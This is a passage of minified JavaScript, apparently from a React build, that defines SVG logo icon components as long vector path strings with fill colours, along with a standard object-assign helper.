.358.238.358.54.358h.194v.28c-.378 0-.756-.022-1.145-.022-.39 0-.776.011-1.166.022v-.28h.196c.303 0 .518 0 .518-.358v-2.86l-.004-.002zM33.416 47.564c.27 0 .3-.14.3-.271 0-.55-.333-.992-.938-.992-.658 0-1.112.485-1.241 1.263h1.88zm-1.912.347c-.023.098-.023.258 0 .627.064 1.025.722 1.868 1.585 1.868.594 0 1.059-.325 1.46-.723l.15.152c-.496.658-1.112 1.22-1.997 1.22-1.717 0-2.061-1.663-2.061-2.355 0-2.117 1.425-2.742 2.18-2.742.875 0 1.814.552 1.825 1.695 0 .067 0 .129-.011.196l-.098.064h-3.034v-.002zM34.893 50.61h.291c.3 0 .518 0 .518-.357v-3.034c0-.333-.398-.4-.56-.487v-.162c.787-.336 1.22-.616 1.319-.616.062 0 .095.033.095.14v.972h.023c.269-.42.722-1.112 1.38-1.112.27 0 .617.182.617.571 0 .292-.205.552-.507.552-.336 0-.336-.26-.714-.26-.183 0-.787.249-.787.898v2.535c0 .359.215.359.518.359h.605v.28c-.594-.011-1.046-.022-1.51-.022-.465 0-.897.01-1.286.022v-.28l-.002.002zM39.05 49.39c.14.712.57 1.319 1.36 1.319.636 0 .874-.39.874-.768 0-1.274-2.353-.865-2.353-2.602 0-.605.488-1.383 1.675-1.383.345 0 .81.098 1.23.314l.075 1.1h-.248c-.107-.68-.485-1.067-1.177-1.067-.431 0-.84.25-.84.712 0 1.263 2.504.874 2.504 2.57 0 .712-.572 1.47-1.858 1.47-.43 0-.94-.15-1.316-.366l-.12-1.241.193-.056v-.002zM51.9 45.307h-.27c-.204-1.264-1.1-1.77-2.31-1.77s-3.047.831-3.047 3.422c0 2.182 1.554 3.747 3.218 3.747 1.067 0 1.955-.734 2.17-1.868l.25.065-.25 1.577c-.453.28-1.674.573-2.388.573-2.527 0-4.123-1.63-4.123-4.06 0-2.216 1.974-3.801 4.092-3.801.874 0 1.717.282 2.548.573l.107 1.544.002-.002zM52.289 50.61h.204c.303 0 .518 0 .518-.357v-6.014c0-.703-.162-.723-.571-.843v-.173c.431-.14.885-.334 1.112-.465.118-.065.204-.12.236-.12.066 0 .086.064.086.151v7.46c0 .357.238.357.54.357h.183v.28c-.367 0-.743-.022-1.132-.022-.39 0-.776.012-1.176.023v-.28.004zM59.22 50.297c0 .196.119.205.3.205.132 0 .292-.011.434-.011v.227c-.464.042-1.35.269-1.556.333l-.054-.033v-.874c-.647.53-1.145.907-1.912.907-.583 0-1.188-.378-1.188-1.285V47c0-.28-.042-.551-.647-.605v-.204c.39-.011 1.25-.076 1.392-.076.12 0 .12.076.12.314v2.784c0 .325 0 1.252.939 1.252.367 0 .852-.28 1.305-.658v-2.904c0-.216-.518-.334-.905-.443v-.194c.972-.066 1.577-.15 1.684-.15.086 0 .086.075.086.193v3.983l.003.004zM61.369 49.67c0 .41.39 1.1 1.112 1.1 1.154 0 1.641-1.133 1.641-2.094 0-1.165-.885-2.137-1.726-2.137-.4 0-.736.26-1.027.507V49.67zm0-2.938c.431-.367 1.014-.778 1.608-.778 1.252 0 2.008 1.092 2.008 2.268 0 1.415-1.036 2.83-2.582 2.83-.798 0-1.219-.261-1.501-.379l-.323.25-.226-.119c.095-.636.15-1.263.15-1.921V44.24c0-.702-.161-.722-.573-.843v-.173c.431-.14.885-.334 1.112-.465.12-.064.205-.12.238-.12.064 0 .087.067.087.151v3.941h.002zM14.786 57.17h.082c.212 0 .434-.03.434-.337v-3.078c0-.306-.222-.335-.434-.335h-.082v-.176c.23 0 .583.024.87.024.287 0 .644-.024.92-.024v.176h-.082c-.211 0-.434.029-.434.335v3.078c0 .307.225.336.434.336h.082v.176c-.282 0-.636-.022-.927-.022-.291 0-.636.022-.865.022v-.176h.002z",fill:"#231916"})),Ol||(Ol=i.createElement("path",{d:"M16.554 57.32v-.124H16.5c-.21 0-.46-.038-.46-.36v-3.078c0-.325.25-.36.46-.36h.055v-.125c-.271 0-.611.024-.896.024-.285 0-.616-.022-.845-.024v.124h.055c.21 0 .46.036.46.36v3.079c0 .324-.248.36-.46.36h-.055v.124c.227 0 .56-.024.838-.024.278 0 .625.022.903.024zm.025.052c-.285 0-.636-.025-.928-.025-.291 0-.634.025-.863.025h-.026v-.227h.106c.214-.005.407-.023.41-.31v-3.077c0-.287-.196-.307-.41-.31h-.106v-.226h.026c.232 0 .583.022.87.022.287 0 .645-.022.92-.022h.027v.227h-.109c-.213.004-.409.022-.409.309v3.078c0 .287.196.304.41.309h.108v.227h-.026zM20.615 56.188l.011-.01v-2.202c0-.483-.336-.554-.511-.554h-.13v-.176c.276 0 .548.025.823.025.24 0 .483-.025.723-.025v.176h-.086c-.247 0-.523.047-.523.747v2.673c0 .207.007.412.035.594h-.222l-3.024-3.374v2.422c0 .512.1.687.551.687h.1v.176c-.253 0-.505-.022-.758-.022-.254 0-.534.022-.799.022v-.176h.083c.404 0 .529-.275.529-.745v-2.475a.526.526 0 00-.534-.527h-.075v-.176c.222 0 .451.025.676.025.175 0 .347-.025.522-.025l2.616 2.943-.007-.003z",fill:"#231916"})),Rl||(Rl=i.createElement("path",{d:"M20.602 56.175l-.005-.006.005.006zm.013.011l.018-.017-.018.017zm.116 1.219h.193a3.877 3.877 0 01-.03-.567v-2.673c0-.705.295-.772.548-.772h.063v-.124c-.232 0-.463.022-.696.022-.27 0-.532-.022-.797-.022v.124h.103c.18 0 .536.08.536.578l-.01 2.222-.01.011-.02.018-2.614-2.956c-.173 0-.344.023-.522.023-.216 0-.436-.023-.65-.023v.125h.052c.275 0 .558.211.558.556v2.475c0 .47-.131.77-.554.772h-.058v.124c.254 0 .516-.024.774-.024s.49.022.732.024v-.124h-.073c-.463 0-.576-.203-.579-.714v-2.486l3.052 3.411h.002zm.222.051l-.242-.009-2.983-3.322v2.355c.007.511.085.656.527.66h.127v.227h-.027c-.253 0-.506-.024-.758-.024-.262 0-.534.024-.798.024h-.027v-.227h.11c.388 0 .497-.25.502-.72v-2.476a.501.501 0 00-.51-.502h-.102v-.227h.027c.224 0 .454.022.674.022.175 0 .344-.022.542-.013l2.582 2.907v-2.162c-.002-.467-.313-.523-.485-.527h-.155v-.227h.026c.279 0 .548.022.823.022.238 0 .48-.022.723-.022h.027v.227h-.114c-.242.007-.491.027-.498.72v2.674c0 .204.007.411.036.589l.004.029h-.03v.002zM22.412 53.537c-.44 0-.458.107-.547.534h-.176c.022-.164.054-.329.071-.498.025-.165.036-.33.036-.498h.14c.047.176.194.169.354.169h3.03c.161 0 .308-.007.319-.182l.14.024c-.022.158-.047.316-.064.476-.012.158-.012.316-.012.476l-.175.064c-.011-.218-.04-.565-.434-.565h-.963v3.125c0 .454.207.505.487.505h.111v.176c-.229 0-.64-.023-.958-.023-.354 0-.765.023-.994.023v-.176h.11c.326 0 .488-.029.488-.494v-3.138h-.963v.002z",fill:"#231916"})),Nl||(Nl=i.createElement("path",{d:"M24.727 57.37c-.231 0-.643-.023-.958-.023-.352 0-.763.022-.994.022h-.025v-.226h.138c.325-.007.454-.011.46-.467v-3.114h-.938v-.051h.987v3.165c0 .471-.189.52-.511.52h-.087v.125c.231 0 .627-.023.97-.023.307 0 .698.023.932.023v-.125h-.087c-.285 0-.514-.071-.514-.532v-3.15h.99c.393 0 .447.335.458.555l.127-.047c0-.153 0-.306.01-.462.018-.151.039-.3.06-.452l-.088-.015c-.027.171-.194.18-.34.178h-3.06c-.139 0-.29-.007-.343-.172h-.098c0 .163-.011.32-.033.476-.018.163-.045.316-.067.472h.124c.078-.41.127-.543.568-.536v.051c-.436.009-.425.082-.52.516l-.005.02h-.227v-.031c.027-.165.058-.33.073-.5.025-.163.036-.327.036-.494v-.027h.187l.004.018c.04.149.15.149.298.151h3.06c.165-.002.283-.004.294-.158v-.026l.029.004.167.027-.005.026c-.022.158-.047.316-.064.474-.011.158-.011.316-.011.474v.017l-.018.007-.207.076v-.034c-.018-.22-.04-.54-.412-.54h-.938v3.1c.007.443.182.474.462.48h.138v.227h-.024.002zM25.966 57.17h.082c.211 0 .436-.03.436-.337v-3.078c0-.306-.225-.335-.436-.335h-.082v-.176c.358 0 .97.024 1.463.024.494 0 1.106-.024 1.504-.024-.011.253-.005.64.013.898l-.178.047c-.029-.382-.098-.687-.716-.687h-.816v1.539h.698c.351 0 .43-.198.465-.516h.175a13.26 13.26 0 000 1.357l-.175.035c-.036-.351-.054-.58-.458-.58h-.703v1.367c0 .383.34.383.716.383.705 0 1.016-.047 1.192-.716l.165.04c-.076.311-.147.622-.198.934-.376 0-1.052-.022-1.58-.022-.526 0-1.227.022-1.563.022v-.176h-.004z",fill:"#231916"})),Ll||(Ll=i.createElement("path",{d:"M29.086 57.32c.051-.298.118-.593.191-.89l-.115-.028c-.176.656-.516.716-1.21.712-.37 0-.74 0-.743-.41V55.31h.73c.411-.005.451.242.48.578l.127-.026a12.68 12.68 0 010-1.313h-.127c-.033.307-.13.52-.487.519h-.725v-1.59h.843c.611-.005.711.31.738.68l.127-.036a9.076 9.076 0 01-.011-.851c-.398 0-.994.022-1.48.022-.484 0-1.076-.022-1.436-.022v.124h.058c.209 0 .458.038.46.363v3.078c0 .324-.251.36-.46.362h-.058v.125c.343 0 1.02-.023 1.537-.023.516 0 1.179.023 1.559.023m.022.05c-.378 0-1.054-.024-1.579-.024-.525 0-1.228.025-1.563.025h-.025v-.227h.107c.213-.005.407-.022.41-.31V53.76c-.003-.287-.197-.307-.41-.31h-.107v-.226h.025c.358 0 .97.022 1.463.022.494 0 1.103-.022 1.503-.022h.027v.027a9.71 9.71 0 00.011.896v.02l-.018.006-.206.054v-.031c-.036-.38-.087-.658-.692-.665h-.792v1.488h.674c.338-.005.398-.176.44-.494V54.5h.227v.027a13.329 13.329 0 000 1.357v.022l-.02.004-.204.04v-.026c-.043-.358-.045-.556-.434-.56h-.68v1.343c0 .358.309.355.691.358.707-.005.992-.038 1.168-.699l.006-.024.025.004.189.05-.005.024a14.19 14.19 0 00-.2.931l-.004.02h-.02l-.007.003zM30.854 55.23h.287c.59 0 .905-.222.905-.916 0-.523-.336-.857-.858-.857-.176 0-.252.018-.334.025v1.75-.002zm-.752-1.363c0-.43-.235-.445-.418-.445h-.107v-.176c.19 0 .552.025.912.025s.634-.025.945-.025c.739 0 1.4.2 1.4 1.034 0 .53-.354.852-.817 1.034l1.005 1.504c.165.249.283.318.57.353v.176c-.194 0-.383-.022-.576-.022-.183 0-.372.022-.552.022-.453-.594-.84-1.228-1.223-1.904h-.387v1.26c0 .45.211.468.48.468h.107v.176c-.336 0-.676-.022-1.01-.022-.282 0-.558.022-.851.022v-.176h.107c.217 0 .418-.1.418-.315v-2.987l-.003-.002z",fill:"#231916"})),Pl||(Pl=i.createElement("path",{d:"M31.141 55.206c.58-.007.874-.207.88-.89-.004-.514-.322-.832-.833-.834-.158 0-.234.016-.31.022v1.702h.263zm-.287.048h-.026v-1.799h.022c.08-.009.16-.024.338-.024.536 0 .883.347.885.883 0 .7-.338.94-.93.94h-.289zm0 .16h.403l.006.014c.383.676.77 1.31 1.201 1.89.178 0 .367-.024.552-.024.184 0 .369.02.551.022v-.129c-.275-.033-.404-.118-.565-.36l-1.023-1.53.03-.011c.46-.183.8-.496.8-1.012 0-.814-.634-1.005-1.372-1.008-.31 0-.592.025-.945.025-.354 0-.694-.022-.886-.025v.125h.08c.183 0 .443.03.443.471v2.987c0 .236-.22.343-.442.343h-.08v.124c.282 0 .551-.022.827-.022.329 0 .66.022.985.022v-.125h-.08c-.267 0-.507-.033-.507-.498V55.41h.027l-.005.005zm2.738 1.955c-.198 0-.385-.024-.578-.024-.178 0-.367.024-.572.013-.451-.591-.836-1.223-1.216-1.892h-.347v1.23c.006.442.184.438.455.444h.132v.227h-.027c-.336 0-.676-.024-1.01-.024-.28 0-.556.024-.851.024h-.027v-.227h.131c.211 0 .39-.093.392-.291v-2.987c-.005-.416-.21-.413-.392-.42h-.131v-.227h.027c.189 0 .553.022.911.022s.632-.022.946-.022c.74 0 1.423.205 1.423 1.059 0 .529-.351.86-.803 1.047l.987 1.48c.165.244.267.304.552.342h.022v.226h-.024zM37.58 56.188l.01-.01v-2.202c0-.483-.333-.554-.509-.554h-.129v-.176c.276 0 .545.025.823.025.242 0 .48-.025.723-.025v.176h-.09c-.246 0-.522.047-.522.747v2.673c0 .207.007.412.036.594H37.7l-3.025-3.374v2.422c0 .512.1.687.552.687h.1v.176c-.252 0-.505-.022-.759-.022-.264 0-.536.022-.798.022v-.176h.082c.405 0 .53-.275.53-.745v-2.475a.526.526 0 00-.534-.527h-.076v-.176c.222 0 .454.025.676.025.176 0 .347-.025.523-.025l2.615 2.943-.007-.003z",fill:"#231916"})),Ul||(Ul=i.createElement("path",{d:"M37.566 56.175l-.005-.007.005.007zm.013.011l.02-.018-.02.018zm.118 1.219h.194a3.89 3.89 0 01-.032-.567v-2.673c0-.705.298-.77.55-.772h.062v-.125c-.231 0-.462.023-.696.023-.27 0-.532-.023-.798-.023v.125h.104c.18 0 .536.08.536.578l-.009 2.222-.01.011-.019.02-2.613-2.956c-.175 0-.345.023-.523.023-.217 0-.438-.023-.651-.023v.125h.051c.276 0 .558.209.558.554v2.473c0 .471-.133.771-.554.774h-.057v.124c.253 0 .516-.024.774-.024s.491.022.733.024v-.124h-.073c-.462 0-.578-.203-.578-.714v-2.487l3.053 3.412h-.002zm.223.051l-.243-.009-2.982-3.322v2.355c.007.511.084.656.527.663h.124v.226h-.024c-.254 0-.507-.024-.758-.024-.252 0-.534.024-.799.024h-.026v-.227h.108c.387 0 .499-.25.503-.72v-2.473a.5.5 0 00-.507-.503h-.102v-.227h.026c.225 0 .454.023.676.023.174 0 .343-.023.54-.016l2.583 2.91v-2.163c0-.467-.314-.524-.485-.527h-.156v-.227h.025c.278 0 .55.023.823.023.24 0 .48-.023.723-.023h.026v.227h-.113c-.243.007-.492.027-.498.72v2.674c0 .205.004.41.035.59v.028h-.024l-.002-.002zM40.3 53.902h-.014l-.545 1.664h1.099l-.54-1.664zm-.86 2.602c-.06.2-.128.354-.128.458 0 .178.247.207.44.207h.065v.176a10.089 10.089 0 00-1.345 0v-.176h.035c.229 0 .422-.135.51-.382l.94-2.696c.078-.218.182-.511.218-.73.187-.064.422-.18.534-.253.017-.006.028-.01.046-.01s.03 0 .042.017l.054.147 1.08 3.073c.072.205.14.423.216.6.072.165.196.234.39.234h.035v.176a15.933 15.933 0 00-1.692 0v-.176h.064c.134 0 .365-.024.365-.171 0-.076-.053-.233-.118-.423l-.229-.68h-1.334l-.187.611v-.002z",fill:"#231916"})),Fl||(Fl=i.createElement("path",{d:"M40.273 53.911l.013-.004-.014.004zm-.499 1.63h1.03l-.512-1.574-.518 1.574zm-.07.052l.562-1.715h.031v.026h-.007.007v-.026h.018l.558 1.715h-1.17zm1.2 1.727c.291-.01.576-.022.856-.022s.53.011.785.023v-.123h-.009c-.202 0-.34-.078-.41-.251-.076-.178-.15-.396-.219-.6l-1.08-3.074a3.534 3.534 0 01-.05-.14c-.006-.007-.004-.007-.008-.007h-.012c-.01 0-.017.005-.033.007-.113.073-.35.189-.523.236-.035.222-.142.516-.218.733l-.94 2.696c-.09.256-.296.4-.534.4H38.5v.123c.202-.012.405-.023.61-.023.226 0 .458.011.682.023v-.123h-.038c-.19-.002-.458-.024-.467-.231 0-.116.074-.267.13-.465l.024.007-.025-.01.194-.626h1.37l.236.698c.066.19.12.345.12.431-.01.18-.256.194-.39.196h-.04v.123h-.002zm1.666.052c-.265-.011-.53-.025-.81-.025s-.58.014-.88.025h-.027v-.227h.091c.136 0 .338-.031.338-.145 0-.066-.051-.227-.115-.416l-.225-.665h-1.297l-.182.594c-.06.2-.131.356-.129.452 0 .144.222.178.416.178h.091v.229h-.027a12.551 12.551 0 00-.71-.027c-.208 0-.422.013-.63.025h-.027v-.227h.06c.218 0 .4-.125.485-.365l.94-2.698c.076-.218.183-.51.234-.745.184-.062.42-.18.534-.251a.136.136 0 01.055-.013c.014 0 .047.002.065.033.015.049.035.1.053.149l1.08 3.073c.07.205.14.423.217.596.069.156.175.218.364.218h.06v.23h-.026l.002.002zM42.832 53.537c-.44 0-.458.107-.547.534h-.175c.022-.164.053-.329.07-.498.023-.165.034-.33.034-.498h.142c.047.176.194.169.352.169h3.031c.158 0 .305-.007.316-.182l.14.024c-.022.158-.045.316-.065.476-.013.158-.013.316-.013.476l-.176.064c-.01-.218-.04-.565-.433-.565h-.963v3.125c0 .454.207.505.487.505h.111v.176c-.23 0-.64-.023-.959-.023-.35 0-.765.023-.994.023v-.176h.111c.325 0 .488-.029.488-.494v-3.138h-.963l.006.002z",fill:"#231916"})),Kl||(Kl=i.createElement("path",{d:"M45.145 57.37c-.231 0-.643-.023-.958-.023-.352 0-.763.022-.992.022h-.027v-.226h.138c.325-.007.454-.011.463-.468v-3.113h-.937v-.051h.988v3.164c0 .472-.192.519-.514.521h-.087v.125c.231 0 .627-.025.968-.025.307 0 .7.022.931.025v-.125h-.086c-.283 0-.512-.069-.512-.532v-3.15h.99c.394 0 .447.335.458.555l.127-.047c0-.153 0-.306.013-.46.016-.151.038-.302.06-.451l-.089-.016c-.026.171-.193.18-.338.178H42.68c-.138 0-.29-.007-.343-.171h-.095c0 .162-.014.32-.036.478-.015.162-.044.318-.067.471h.127c.078-.409.13-.542.57-.536v.051c-.436.007-.428.083-.523.516l-.005.02h-.226l.004-.028c.024-.165.053-.33.071-.5.025-.165.036-.328.036-.497v-.026h.187l.004.017c.04.15.149.15.298.151h3.062c.163-.002.28-.004.292-.157v-.03l.029.005.166.027-.004.026c-.024.158-.047.316-.065.474-.01.158-.01.316-.01.474v.018l-.018.006-.207.076v-.033c-.016-.22-.04-.54-.412-.54h-.938v3.1c.007.442.182.473.462.48h.138v.227h-.024l-.007-.003zM46.413 57.17h.082c.211 0 .434-.03.434-.337v-3.078c0-.306-.223-.335-.434-.335h-.082v-.176c.229 0 .58.024.87.024.288 0 .647-.024.922-.024v.176h-.082c-.213 0-.436.029-.436.335v3.078c0 .307.223.336.436.336h.082v.176c-.282 0-.636-.022-.93-.022-.293 0-.633.022-.862.022v-.176z",fill:"#231916"})),Tl||(Tl=i.createElement("path",{d:"M48.18 57.32v-.124h-.055c-.211 0-.46-.038-.46-.36v-3.078c0-.325.249-.36.46-.363h.056v-.124c-.271 0-.612.022-.896.022-.285 0-.616-.022-.843-.022v.124h.058c.209 0 .458.038.46.363v3.078c0 .324-.251.36-.46.36h-.058v.124c.227-.002.558-.022.838-.022.28 0 .625.022.903.022m.027.052c-.285 0-.636-.025-.93-.025-.293 0-.634.025-.863.025h-.024v-.227h.107c.21-.005.407-.023.409-.31v-3.077c0-.287-.196-.307-.41-.31h-.106v-.226h.024c.23 0 .583.022.87.022.287 0 .645-.022.923-.022h.024v.227h-.107c-.215.004-.409.022-.41.309v3.078c0 .287.195.306.41.309h.107v.227h-.024zM50.638 57.176c1.141 0 1.34-1.005 1.34-1.861 0-.857-.463-1.9-1.44-1.9-1.027 0-1.334.916-1.334 1.704 0 1.052.483 2.057 1.434 2.057zm-.089-4.019c1.252 0 2.251.776 2.251 2.029 0 1.352-.97 2.25-2.22 2.25-1.25 0-2.197-.845-2.197-2.11 0-1.266.945-2.169 2.166-2.169z",fill:"#231916"})),kl||(kl=i.createElement("path",{d:"M49.18 55.119c0-.79.31-1.73 1.358-1.73.999 0 1.464 1.06 1.466 1.923 0 .857-.203 1.886-1.366 1.886v-.049c1.117 0 1.313-.98 1.313-1.837 0-.851-.459-1.87-1.415-1.872-1.007 0-1.305.896-1.308 1.677 0 1.047.478 2.03 1.408 2.03v.049c-.974 0-1.457-1.023-1.459-2.082m-.823.207a2.165 2.165 0 012.193-2.193v.052a2.114 2.114 0 00-2.144 2.141c.003 1.25.941 2.082 2.175 2.084 1.24 0 2.193-.885 2.195-2.224 0-1.236-.983-2-2.226-2.001v-.052c1.261 0 2.275.785 2.278 2.053 0 1.366-.983 2.273-2.247 2.275-1.256 0-2.221-.856-2.224-2.135zM56.759 56.188l.01-.01v-2.202c0-.483-.335-.554-.51-.554h-.13v-.176c.276 0 .547.025.82.025.243 0 .483-.025.724-.025v.176h-.09c-.246 0-.522.047-.522.747v2.673c0 .207.007.412.036.594h-.223l-3.027-3.374v2.422c0 .512.1.687.552.687h.1v.176c-.253 0-.505-.022-.758-.022-.254 0-.536.022-.799.022v-.176h.083c.407 0 .529-.275.529-.745v-2.475c0-.33-.27-.527-.536-.527h-.076v-.176c.223 0 .452.025.676.025.176 0 .345-.025.523-.025l2.616 2.943.002-.003z",fill:"#231916"})),ql||(ql=i.createElement("path",{d:"M56.745 56.175l-.004-.006.004.006zm.014.011l.017-.017-.017.017zm.118 1.219h.193a4.209 4.209 0 01-.031-.567v-2.673c0-.707.296-.77.55-.772h.064v-.125c-.234 0-.465.023-.699.023-.267 0-.529-.023-.796-.023v.125h.102c.183 0 .537.082.537.578l-.007 2.222-.011.011-.018.02-2.615-2.956c-.174 0-.345.023-.523.023-.216 0-.438-.023-.652-.023v.125h.052c.275 0 .56.209.56.554v2.475c0 .47-.131.77-.554.772h-.058v.124c.256 0 .516-.024.774-.024s.49.022.732.024v-.124H54.4c-.46 0-.576-.203-.576-.714v-2.487l3.052 3.412zm.224.051l-.242-.009-2.983-3.322v2.355c.007.511.085.656.525.66h.127v.23h-.024c-.254 0-.507-.025-.759-.025-.251 0-.533.024-.8.024h-.025v-.229h.107c.387 0 .498-.251.502-.718v-2.475a.501.501 0 00-.509-.503h-.1v-.227h.025c.224 0 .453.023.676.023.173 0 .342-.023.542-.014l2.582 2.907V53.97c0-.467-.315-.522-.487-.527h-.155v-.227h.026c.276 0 .547.023.821.023.24 0 .48-.023.725-.023h.024v.227h-.113c-.242.007-.492.029-.498.72v2.674c0 .204.004.411.033.59l.005.028h-.03.005zM59.479 53.902h-.011l-.548 1.664h1.101l-.54-1.664h-.002zm-.859 2.602c-.058.2-.129.354-.129.458 0 .178.247.207.44.207h.065v.176a10.091 10.091 0 00-1.346 0v-.176h.034c.231 0 .425-.135.511-.382l.943-2.696c.076-.218.183-.511.216-.73a2.89 2.89 0 00.536-.253.11.11 0 01.047-.01c.018 0 .029 0 .04.017l.053.147 1.081 3.073c.071.205.14.423.218.6.071.165.193.234.387.234h.035v.176a15.95 15.95 0 00-1.692 0v-.176h.065c.133 0 .364-.024.364-.171 0-.076-.053-.233-.118-.423l-.229-.68h-1.334l-.19.611.003-.002z",fill:"#231916"})),Sl||(Sl=i.createElement("path",{d:"M59.454 53.911l.011-.004-.01.004zm-.498 1.63h1.027l-.511-1.574-.516 1.574zm-.071.052l.565-1.715h.03v.026h-.006.007v-.026h.018l.556 1.715h-1.17zm1.2 1.727c.292-.01.577-.022.857-.022s.53.011.785.023v-.123h-.011c-.198 0-.338-.078-.412-.251-.077-.178-.146-.396-.218-.6l-1.08-3.074a3.591 3.591 0 01-.05-.14c-.004-.007-.004-.007-.008-.007h-.011c-.014 0-.02.005-.034.009-.115.071-.349.19-.522.233-.036.223-.143.517-.218.734l-.94 2.696c-.09.256-.297.4-.537.4h-.009v.123c.203-.012.405-.023.61-.023.226 0 .46.011.684.023v-.123h-.04c-.19-.002-.458-.022-.466-.231 0-.116.073-.267.13-.465l.025.007-.024-.01.193-.626h1.37l.236.698c.064.19.118.345.118.431-.01.18-.256.194-.39.196h-.04v.125l.003-.002zm1.666.052c-.264-.011-.529-.025-.809-.025s-.58.014-.88.025h-.027v-.227h.089c.135 0 .338-.031.338-.145 0-.066-.052-.227-.118-.416l-.223-.665h-1.296l-.183.594c-.06.203-.129.356-.129.45 0 .144.22.18.414.18h.089v.229h-.027c-.233-.011-.476-.025-.71-.025-.21 0-.42.014-.633.025h-.027v-.227h.06c.218 0 .403-.127.49-.365l.94-2.698c.076-.218.183-.509.234-.742.184-.065.42-.183.534-.254a.127.127 0 01.055-.013c.016 0 .047.002.065.033l.053.147 1.081 3.073c.071.205.14.423.218.599.069.155.176.218.363.218h.06v.229h-.027.007zM63.233 56.769c0 .236.162.307.351.331.24.018.505.018.776-.013a.826.826 0 00.563-.318c.093-.13.147-.294.182-.423h.17c-.065.336-.148.665-.219.999-.516 0-1.034-.022-1.55-.022s-1.034.022-1.55.022v-.176h.082c.212 0 .443-.029.443-.393v-3.02c0-.307-.23-.336-.443-.336h-.082v-.176c.311 0 .616.024.927.024.312 0 .594-.024.895-.024v.176h-.147c-.223 0-.398.006-.398.318v3.03z",fill:"#231916"})),Ql||(Ql=i.createElement("path",{d:"M65.038 57.32c.07-.32.145-.631.21-.947h-.12a1.36 1.36 0 01-.18.414.871.871 0 01-.583.327 4.001 4.001 0 01-.783.011c-.191-.02-.376-.103-.376-.354V53.74c0-.327.207-.343.427-.343h.12v-.124c-.29 0-.576.024-.867.024-.292 0-.6-.022-.903-.024v.124h.055c.21 0 .467.038.467.36v3.02c0 .381-.255.421-.467.421h-.055v.125c.507 0 1.016-.023 1.525-.023.51 0 1.021.023 1.53.023m.023.05c-.519 0-1.037-.024-1.55-.024-.514 0-1.035.025-1.553.025h-.024v-.227h.107c.213-.005.413-.02.416-.367v-3.02c-.003-.287-.203-.305-.416-.31h-.107v-.226h.024c.314 0 .619.022.93.022.311 0 .592-.022.894-.022h.024v.227h-.17c-.228.006-.37-.005-.375.291v3.031c0 .22.145.278.33.305a4.368 4.368 0 00.77-.011.824.824 0 00.546-.307c.091-.127.143-.287.178-.414l.005-.02h.222l-.004.031c-.067.336-.147.663-.218.999l-.005.02h-.02l-.004-.002zM65.105 53.697h.073c.08 0 .118-.06.118-.158 0-.097-.058-.133-.12-.133h-.069v.291h-.002zm-.209.327v-.029c.076-.011.089-.009.089-.055v-.458c0-.065-.007-.087-.087-.083v-.03h.316c.109 0 .209.05.209.164 0 .09-.06.16-.147.186l.102.143a.695.695 0 00.136.146v.02h-.12c-.058 0-.11-.122-.222-.284h-.07v.204c0 .04.014.038.092.05v.028h-.298v-.002zm.307.175a.498.498 0 00.489-.502.498.498 0 00-.49-.504.498.498 0 00-.488.504c0 .267.21.502.489.502zm0-1.12c.353 0 .618.271.618.62a.604.604 0 01-.618.616.605.605 0 01-.618-.616c0-.346.264-.62.618-.62z",fill:"#231916"})),Zl||(Zl=i.createElement("path",{d:"M28.508 32.501c0-5.495 4.454-9.95 9.95-9.95 5.495 0 9.95 4.455 9.95 9.95 0 5.495-4.455 9.95-9.95 9.95-5.496 0-9.95-4.455-9.95-9.95z",fill:"#fff"})),Jl||(Jl=i.createElement("path",{d:"M38.473 42.631c-5.702.027-10.397-4.592-10.397-10.217 0-6.147 4.693-10.397 10.397-10.397h2.674c5.635 0 10.777 4.248 10.777 10.397 0 5.622-5.142 10.217-10.777 10.217h-2.674zm.023-19.76c-5.211 0-9.434 4.226-9.434 9.437 0 5.21 4.223 9.431 9.434 9.434 5.21 0 9.434-4.224 9.436-9.434 0-5.211-4.223-9.434-9.436-9.437zm-2.142 15.017V26.725a5.993 5.993 0 00-3.839 5.58 5.993 5.993 0 003.839 5.58v.003zm8.122-5.58a5.987 5.987 0 00-3.84-5.583V37.89a5.989 5.989 0 003.84-5.582z",fill:"#0065AC"})))};function tc(){return tc=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},tc.apply(null,arguments)}var ac,nc,ic,rc,zc,mc,fc,dc=function(l){return i.createElement("svg",tc({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},l),$l||($l=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M.834 34.222c-.001-.197.028-.27.258-.267 1.178.017 2.356-.015 3.532.02 1.73.053 3.303.545 4.586 1.74a5.354 5.354 0 011.656 2.994c.435 2.325-.236 4.298-2.05 5.876-.99.86-2.176 1.294-3.486 1.397-1.445.114-2.893.023-4.34.054-.172.004-.153-.087-.153-.194.001-1.19.004-9.695-.003-11.62zm2.407 9.544c0 .164.035.216.211.214.483-.006.966-.001 1.445-.053.876-.096 1.696-.342 2.337-.968 1.078-1.053 1.473-2.333 1.174-3.78-.301-1.46-1.16-2.487-2.651-2.938-.726-.22-1.48-.206-2.232-.215-.214-.003-.288.038-.286.268.014 1.237.01 6.219.002 7.472zM73.893 40.973l3.874 5.06h-.521c-.728 0-1.456-.011-2.184.006-.22.006-.332-.074-.446-.242-1.009-1.477-2.027-2.95-3.042-4.422-.014-.02-.03-.04-.04-.06-.06-.148-.193-.138-.31-.115-.129.026-.067.145-.067.219-.004 1.446-.01 2.892.003 4.338.002.24-.07.287-.3.282a51.752 51.752 0 00-1.914-.002c-.16.002-.226-.027-.225-.206.005-3.89.004-7.781.001-11.672 0-.132.015-.203.182-.2 1.373.028 2.749-.054 4.12.05.953.07 1.849.322 2.581.957.879.76 1.126 1.759 1.066 2.858-.088 1.618-.99 2.686-2.598 3.084-.054.013-.105.037-.18.065zm-2.74-3.272c0 .534.01 1.069-.005 1.602-.005.188.056.224.232.218.358-.015.717-.007 1.075-.044 1.05-.108 1.647-.7 1.725-1.728.062-.827-.37-1.452-1.176-1.71-.53-.17-1.076-.151-1.621-.162-.179-.003-.24.035-.235.22.015.535.006 1.07.006 1.604zM60.316 34.197c0-.181.038-.24.237-.24 2.127.008 4.253.007 6.38.001.165 0 .225.032.221.206a38.921 38.921 0 000 1.678c.003.169-.06.191-.21.19-1.316-.005-2.633.003-3.95-.008-.223-.002-.268.061-.264.267a63.66 63.66 0 010 2.18c-.003.182.05.226.232.225 1.268-.009 2.536 0 3.803-.01.2-.002.238.059.234.238-.011.535-.011 1.07 0 1.606.004.169-.045.21-.216.208-1.259-.007-2.519.003-3.778-.01-.235-.002-.278.07-.275.28.01.91.01 1.822 0 2.732-.002.182.037.241.237.24 